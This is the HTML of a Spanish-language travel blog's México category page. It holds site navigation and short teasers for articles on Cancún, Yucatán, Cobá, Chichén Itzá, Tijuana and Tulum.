		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6126"><a href="https://thewotme.com/destinos/">destinos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thewotme.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thewotme.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">México</span></div></div>
                        <h1 class="entry-title td-page-title">México</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Más recientes <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://thewotme.com/category/mexico-2/">Más recientes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://thewotme.com/category/mexico-2/?filter_by=featured">Publicaciones destacadas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://thewotme.com/category/mexico-2/?filter_by=popular">Más populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://thewotme.com/category/mexico-2/?filter_by=popular7">Populares en los últimos 7 días</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://thewotme.com/category/mexico-2/?filter_by=review_high">Por puntuación de reseñas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://thewotme.com/category/mexico-2/?filter_by=random_posts">Al azar</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_3 tdi_8 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://thewotme.com/2020/01/couple-of-things-you-must-definitely-do-in-the-mexico-city/"  rel="bookmark" class="td-image-wrap " title="Couple of things you must definitely do in the Mexico City" ><img class="entry-thumb" src="[data-uri]" alt="" title="Couple of things you must definitely do in the Mexico City" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2020/01/mexico-2014178_1280.jpg?resize=534%2C462&ssl=1"  width="534" height="462" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2020/01/couple-of-things-you-must-definitely-do-in-the-mexico-city/"  rel="bookmark" title="Couple of things you must definitely do in the Mexico City">Couple of things you must definitely do in the Mexico City</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span>                                            </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx11 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://thewotme.com/2017/12/memoria-viajes-2017/"  rel="bookmark" class="td-image-wrap " title="Memoria de Viajes 2017" ><img class="entry-thumb" src="[data-uri]" alt="" title="Memoria de Viajes 2017" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2017/12/viajar-a-japon.jpg?resize=533%2C261&ssl=1"  width="533" height="261" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2017/12/memoria-viajes-2017/"  rel="bookmark" title="Memoria de Viajes 2017">Memoria de Viajes 2017</a></h3>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://thewotme.com/2017/01/memoria-de-viajes-2016-el-ano-del-mar/"  rel="bookmark" class="td-image-wrap " title="Memoria de Viajes 2016: el año del Mar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Memoria de Viajes 2016: el año del Mar" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2016/12/portada.jpg?resize=265%2C198&ssl=1"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2017/01/memoria-de-viajes-2016-el-ano-del-mar/"  rel="bookmark" title="Memoria de Viajes 2016: el año del Mar">Memoria de Viajes 2016: el año del Mar</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://thewotme.com/2016/04/crucero-caribe-desde-cuba-msc-cruceros/"  rel="bookmark" class="td-image-wrap " title="Crucero por el Caribe desde Cuba con MSC Cruceros" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crucero por el Caribe desde Cuba con MSC Cruceros" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2016/04/maxresdefault.jpg?resize=265%2C198&ssl=1"  width="265" height="198" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2016/04/crucero-caribe-desde-cuba-msc-cruceros/"  rel="bookmark" title="Crucero por el Caribe desde Cuba con MSC Cruceros">Crucero por el Caribe desde Cuba con MSC Cruceros</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://thewotme.com/2014/02/cancun-vs-playa-del-carmen-riviera-maya/"  rel="bookmark" class="td-image-wrap " title="Cancún vs Playa del Carmen (Riviera Maya)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cancún vs Playa del Carmen (Riviera Maya)" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2014/02/cancun_vs_riviera.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2014/02/cancun-vs-playa-del-carmen-riviera-maya/"  rel="bookmark" title="Cancún vs Playa del Carmen (Riviera Maya)">Cancún vs Playa del Carmen (Riviera Maya)</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span>                                                <span class="td-module-comments"><a href="https://thewotme.com/2014/02/cancun-vs-playa-del-carmen-riviera-maya/#comments">16</a></span>                </div>

                <div class="td-excerpt">
                    Uno de los dilemas con los que nos encontramos los viajeros que queremos visitar o pasar unas vacaciones en la Península de Yucatán en...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://thewotme.com/2013/06/que-visitar-en-yucatan-en-mexico/"  rel="bookmark" class="td-image-wrap " title="Qué visitar en Yucatán en México" ><img class="entry-thumb" src="[data-uri]" alt="" title="Qué visitar en Yucatán en México" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2013/06/tulum-2006701_1280.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2013/06/que-visitar-en-yucatan-en-mexico/"  rel="bookmark" title="Qué visitar en Yucatán en México">Qué visitar en Yucatán en México</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span>                                                <span class="td-module-comments"><a href="https://thewotme.com/2013/06/que-visitar-en-yucatan-en-mexico/#comments">23</a></span>                </div>

                <div class="td-excerpt">
                    La península de Yucatán en México es uno de los sectores más lleno de vida y de abundancia de turismo de calidad; es recomendado...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://thewotme.com/2013/05/chac-mool-buceando-por-las-cavernas-del-inframundo/"  rel="bookmark" class="td-image-wrap " title="Cenote Chac Mool, buceando por las cavernas del inframundo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cenote Chac Mool, buceando por las cavernas del inframundo" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2013/05/cenote-280252_1280.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2013/05/chac-mool-buceando-por-las-cavernas-del-inframundo/"  rel="bookmark" title="Cenote Chac Mool, buceando por las cavernas del inframundo">Cenote Chac Mool, buceando por las cavernas del inframundo</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://thewotme.com/author/administrador/">administrador</a></span>                                                <span class="td-module-comments"><a href="https://thewotme.com/2013/05/chac-mool-buceando-por-las-cavernas-del-inframundo/#comments">4</a></span>                </div>

                <div class="td-excerpt">
                    Siempre he dicho que el Yucatán (México) es para mí un destino perfecto: playas, relax, historia, cultura, color, clima, gastronomía, y que no sólo...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://thewotme.com/2012/11/coba-la-apocaliptica-ciudad-del-fin-del-mundo/"  rel="bookmark" class="td-image-wrap " title="Cobá, la apocalíptica ciudad del fin del mundo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cobá, la apocalíptica ciudad del fin del mundo" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2012/11/coba-2613642_1280.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2012/11/coba-la-apocaliptica-ciudad-del-fin-del-mundo/"  rel="bookmark" title="Cobá, la apocalíptica ciudad del fin del mundo">Cobá, la apocalíptica ciudad del fin del mundo</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://thewotme.com/author/administrador/">administrador</a></span>                                                <span class="td-module-comments"><a href="https://thewotme.com/2012/11/coba-la-apocaliptica-ciudad-del-fin-del-mundo/#comments">15</a></span>                </div>

                <div class="td-excerpt">
                    Las ruinas de Cobá, en la península del Yucatán (Quintana Roo, México), a pesar de ser un &quot;lugar a la sombra&quot; de &quot;turísticos&quot; lugares...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://thewotme.com/2012/06/chichen-itza-el-gran-vestigio-de-la-civilizacion-maya/"  rel="bookmark" class="td-image-wrap " title="Chichén Itzá, el gran vestigio de la civilización Maya" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chichén Itzá, el gran vestigio de la civilización Maya" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2012/06/pyramid-5744558_1280.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2012/06/chichen-itza-el-gran-vestigio-de-la-civilizacion-maya/"  rel="bookmark" title="Chichén Itzá, el gran vestigio de la civilización Maya">Chichén Itzá, el gran vestigio de la civilización Maya</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://thewotme.com/author/administrador/">administrador</a></span>                                                <span class="td-module-comments"><a href="https://thewotme.com/2012/06/chichen-itza-el-gran-vestigio-de-la-civilizacion-maya/#comments">13</a></span>                </div>

                <div class="td-excerpt">
                    El 20 de Junio de 2012 es como todos sabemos el día más largo del año, exactamente a las 23:08 UTC tiene lugar el...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://thewotme.com/2012/03/tijuana-la-ciudad-frontera-con-otro-mundo/"  rel="bookmark" class="td-image-wrap " title="Tijuana, La ciudad frontera con «otro mundo»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tijuana, La ciudad frontera con «otro mundo»" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2012/03/tijuana_mexico.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2012/03/tijuana-la-ciudad-frontera-con-otro-mundo/"  rel="bookmark" title="Tijuana, La ciudad frontera con «otro mundo»">Tijuana, La ciudad frontera con «otro mundo»</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://thewotme.com/author/administrador/">administrador</a></span>                                                <span class="td-module-comments"><a href="https://thewotme.com/2012/03/tijuana-la-ciudad-frontera-con-otro-mundo/#comments">24</a></span>                </div>

                <div class="td-excerpt">
                    Hoy os vuelvo a llevar a México pero, a un lugar muy alejado del típico México de los catálogos de Turismo. A pesar de ser...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://thewotme.com/2011/07/tulum-el-beach-resort-de-los-mayas/"  rel="bookmark" class="td-image-wrap " title="Tulum, el «beach resort» de los Mayas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tulum, el «beach resort» de los Mayas" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2011/07/tulum-2006701_1280-1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2011/07/tulum-el-beach-resort-de-los-mayas/"  rel="bookmark" title="Tulum, el «beach resort» de los Mayas">Tulum, el «beach resort» de los Mayas</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://thewotme.com/author/administrador/">administrador</a></span>                                                <span class="td-module-comments"><a href="https://thewotme.com/2011/07/tulum-el-beach-resort-de-los-mayas/#comments">3</a></span>                </div>

                <div class="td-excerpt">
                    Ciudad maya amurallada de la época pre-colombina de Tulum, la cuál sirvió como un importante puerto de Cobá. Pero por su privilegiado emplazamiento, quizás podríamos...                </div>
            </div>

        </div>

                                    </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

